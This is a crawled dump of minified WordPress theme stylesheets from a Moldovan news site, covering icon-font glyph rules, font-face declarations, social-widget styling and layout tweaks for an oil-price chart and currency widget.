:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:weathericons;src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot?#iefix) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff2) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.ttf) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.svg#weather_iconsregular) format('svg');font-weight:400;font-display:swap;font-style:normal}.wi{display:inline-block;font-family:weathericons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-day-sunny:before{content:"\f00d"}.wi-cloudy:before{content:"\f013"}.wi-day-rain:before{content:"\f008"}.wi-day-thunderstorm:before{content:"\f010"}.wi-day-showers:before{content:"\f009"}.wi-day-cloudy-high:before{content:"\f07d"}.wi-night-clear:before{content:"\f02e"}.wi-night-alt-cloudy:before{content:"\f086"}.wi-night-cloudy:before{content:"\f031"}.wi-night-showers:before{content:"\f037"}.wi-night-rain:before{content:"\f036"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-night-snow-wind:before{content:"\f066"}.wi-night-alt-cloudy-high:before{content:"\f07e"}.wi-windy:before{content:"\f021"}.wi-humidity:before{content: "\f078";}@font-face {font-family: "penciicon";font-display: swap;src: url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.ttf) format("truetype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff) format("woff"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff2) format("woff2"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.eot#iefix) format("embedded-opentype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.svg#penciicon) format("svg");}i[class^="penciicon-"], i[class*=" penciicon-"] {display: inline-block;font-family: penciicon !important;font-style: normal;font-weight: normal !important;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.penciicon-left-quote:before {content: "\f101";}.penciicon-messenger:before {content: "\f102";}.penciicon-goodreads:before {content: "\f103";}.penciicon-viber:before {content: "\f104";}.penciicon-discord:before {content: "\f105";}.penciicon-tik-tok:before {content: "\f106";}.penciicon-line:before {content: "\f107";}.penciicon-douban-logo:before {content: "\f108";}.penciicon-qq-social-logo-of-a-penguin:before {content: "\f109";}.penciicon-magnifiying-glass:before {content: "\f10a";}.penciicon-heart:before {content: "\f10b";}.penciicon-shuffle:before {content: "\f10c";}.penciicon-shopping-bag:before {content: "\f10d";}.penciicon-shopping-cart:before {content: "\f10e";}.penciicon-share:before {content: "\f10f";}.penciicon-sharing:before {content: "\f110";}.penciicon-user:before {content: "\f111";}.penciicon-close-button:before {content: "\f112";}.penciicon-check-symbol:before {content: "\f113";}.penciicon-expand:before {content: "\f114";}.penciicon-avatar:before {content: "\f115";}.penciicon-search:before {content: "\f116";}.penciicon-ruler:before {content: "\f117";}.penciicon-moon:before {content: "\f118";}.penciicon-sun:before {content: "\f119";}.penciicon-shopping-cart-1:before {content: "\f11a";}.penciicon-shopping-cart-2:before {content: "\f11b";}.penciicon-right-chevron:before {content: "\f11c";}.penciicon-left-chevron:before {content: "\f11d";}.penciicon-down-chevron:before {content: "\f11e";}.penciicon-up-chevron:before {content: "\f11f";}.penciicon-exchange:before {content: "\f120";}.penciicon-down-arrow:before {content: "\f121";}.penciicon-left-arrow:before {content: "\f122";}.penciicon-exchange-1:before {content: "\f123";}.penciicon-right-chevron-1:before {content: "\f124";}.penciicon-down-chevron-1:before {content: "\f125";}.penciicon-left-chevron-1:before {content: "\f126";}.penciicon-up-chevron-1:before {content: "\f127";}.penciicon-undo:before {content: "\f128";}.penciicon-free-delivery:before {content: "\f129";}.penciicon-facebook:before {content: "\f12a";}.penciicon-twitter:before {content: "\f12b";}.penciicon-instagram:before {content: "\f12c";}.penciicon-pinterest:before {content: "\f12d";}.penciicon-linkedin:before {content: "\f12e";}.penciicon-flickr:before {content: "\f12f";}.penciicon-behance:before {content: "\f130";}.penciicon-tumblr:before {content: "\f131";}.penciicon-youtube:before {content: "\f132";}.penciicon-email:before {content: "\f133";}.penciicon-vk:before {content: "\f134";}.penciicon-vine:before {content: "\f135";}.penciicon-soundcloud:before {content: "\f136";}.penciicon-snapchat:before {content: "\f137";}.penciicon-spotify:before {content: "\f138";}.penciicon-github:before {content: "\f139";}.penciicon-stack-overflow:before {content: "\f13a";}.penciicon-twitch:before {content: "\f13b";}.penciicon-steam:before {content: "\f13c";}.penciicon-vimeo:before {content: "\f13d";}.penciicon-xing:before {content: "\f13e";}.penciicon-whatsapp:before {content: "\f13f";}.penciicon-telegram:before {content: "\f140";}.penciicon-reddit:before {content: "\f141";}.penciicon-odnoklassniki:before {content: "\f142";}.penciicon-500px-monogram:before {content: "\f143";}.penciicon-stumbleupon:before {content: "\f144";}.penciicon-wechat:before {content: "\f145";}.penciicon-sina-weibo:before {content: "\f146";}.penciicon-line-1:before {content: "\f147";}.penciicon-viber-1:before {content: "\f148";}.penciicon-discord-1:before {content: "\f149";}.penciicon-rss:before {content: "\f14a";}.penciicon-slack:before {content: "\f14b";}.penciicon-slack-1:before {content: "\f14c";}.penciicon-tripadvisor:before {content: "\f14d";}.penciicon-tik-tok-1:before {content: "\f14e";}.penciicon-letter-d:before {content: "\f14f";}.penciicon-d:before {content: "\f150";}.penciicon-blogger:before {content: "\f151";}.penciicon-blogger-1:before {content: "\f152";}.penciicon-delicious:before {content: "\f153";}.penciicon-deviantart:before {content: "\f154";}.penciicon-digg:before {content: "\f155";}.penciicon-dribbble:before {content: "\f156";}.penciicon-ebay:before {content: "\f157";}.penciicon-ebay-1:before {content: "\f158";}.penciicon-evernote:before {content: "\f159";}.penciicon-evernote-1:before {content: "\f15a";}.penciicon-flipboard:before {content: "\f15b";}.penciicon-forrst:before {content: "\f15c";}.penciicon-forrst-1:before {content: "\f15d";}.penciicon-grooveshark:before {content: "\f15e";}.penciicon-grooveshark-1:before {content: "\f15f";}.penciicon-lastfm:before {content: "\f160";}.penciicon-myspace:before {content: "\f161";}.penciicon-myspace-logo:before {content: "\f162";}.penciicon-brand:before {content: "\f163";}.penciicon-skype:before {content: "\f164";}.penciicon-windows:before {content: "\f165";}.penciicon-wordpress-logo:before {content: "\f166";}.penciicon-yahoo-logo:before {content: "\f167";}.penciicon-yahoo:before {content: "\f168";}.penciicon-y:before {content: "\f169";}.penciicon-right-quotation-sign:before {content: "\f16a";}.penciicon-deviantart-1:before {content: "\f16b";}.penciicon-transfer:before {content: "\f16c";}.penciicon-right-and-left:before {content: "\f16d";}.penciicon-exchange-2:before {content: "\f16e";}.penciicon-shopping-cart-4:before {content: "\f16f";}.penciicon-shop:before {content: "\f170";}.penciicon-home:before {content: "\f171";}.penciicon-user-1:before {content: "\f172";}.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}.penci-socialCT-wrap .penci-socialCT-item.penci-social-member a {
background-color: #e2725c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-foursquare a {
background-color: #0d9ed1;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-px500 a {
background-color: #00aeef;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-mixcloud a {
background-color: #589fc3;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-goodreads a {
background-color: #a06e0a;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-posts a {
background-color: #1abc9c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-comments a {
background-color: #9b59b6;
}
.penci-socialCT-wrap:not(.columns-1) {
display: flex;
flex-wrap: wrap;
margin-left: -5px;
margin-right: -5px;
}
.penci-socialCT-wrap:not(.columns-1) .penci-socialCT-item {
flex: 0 0 auto;
padding-left: 5px;
padding-right: 5px;
}
.penci-socialCT-wrap.columns-2 .penci-socialCT-item {
width: 50%;
}
.penci-socialCT-wrap.columns-3 .penci-socialCT-item {
width: 33.3333333333%;
}
.penci-socialCT-wrap.columns-4 .penci-socialCT-item {
width: 25%;
}
.penci-socialCT-wrap.columns-5 .penci-socialCT-item {
width: 20%;
}
.penci-socialCT-wrap.columns-6 .penci-socialCT-item {
width: 16.6666666667%;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item {
overflow: visible;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a:hover {
background: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-number {
margin-right: 5px;
font-weight: bold;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span {
display: block;
text-align: center;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span i, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span i {
display: block;
margin-right: 0;
font-size: 28px;
line-height: 1.2;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-number, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-number {
font-weight: bold;
font-size: 18px;
margin-top: 5px;
margin-bottom: 5px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-info-text {
font-size: 11px;
opacity: 0.5;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item a {
justify-content: center;
text-decoration: none;
padding-top: 10px;
padding-bottom: 10px;
}
.penci-socialCT-wrap.penci-socialCT-s8 {
margin-left: 0;
margin-right: 0;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item {
padding-left: 0;
padding-right: 0;
margin-bottom: -1px;
margin-right: -1px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a:hover {
background-color: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s9 {
margin-left: -2px;
margin-right: -2px;
}
.penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.penci-social-textcolored .penci-social-member i {
color: #e2725c;
}
.penci-social-textcolored .penci-social-foursquare i {
color: #0d9ed1;
}
.penci-social-textcolored .penci-social-px500 i {
color: #00aeef;
}
.penci-social-textcolored .penci-social-mixcloud i {
color: #589fc3;
}
.penci-social-textcolored .penci-social-goodreads i {
color: #a06e0a;
}
.penci-social-textcolored .penci-social-posts i {
color: #1abc9c;
}
.penci-social-textcolored .penci-social-comments i {
color: #9b59b6;
}

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css
body_size: -14
content:
.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}